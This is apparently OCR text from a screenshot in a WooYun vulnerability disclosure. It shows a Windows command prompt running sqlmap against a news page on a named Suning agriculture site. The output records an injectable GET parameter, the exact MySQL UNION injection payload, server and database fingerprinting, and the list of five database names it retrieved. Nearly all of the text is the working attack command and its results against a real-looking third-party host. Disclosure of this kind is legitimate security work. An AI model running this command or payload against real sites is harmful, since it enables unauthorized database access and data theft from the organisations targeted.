 管理员: C:\Windows\system32\cmd.exe
[*] shutting down at 22:05:58
C:\sqlmap>sqlmap.py -u "http://agri.suning.com.cn/news.php?t=-1%22" --dbs v1
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 22:06:06
[22:06:06] [INFO] resuming back-end DBMS 'mysql'
[22:06:06] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: t
Type: UNION query
Title: MySQL UNION query (NULL) - 7 columns
Payload: t=-1" UNION ALL SELECT NULL,NULL,CONCAT(0x7172757771,0x546861414a6c
74716858,0x716f787971),NULL,NULL,NULL,NULL#
---
[22:06:07] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: Apache 2.4.6, PHP 5.5.1
back-end DBMS: MySQL 5
[22:06:07] [INFO] fetching database names
available databases [5]:
[*] information_schema
[*] mysql
[*] performance_schema
[*] suningagri
[*] test
[22:06:07] [INFO] fetched data logged to text files under 'C:\sqlmap\output\agri
.suning.com.cn'
半:
www.wooyun.org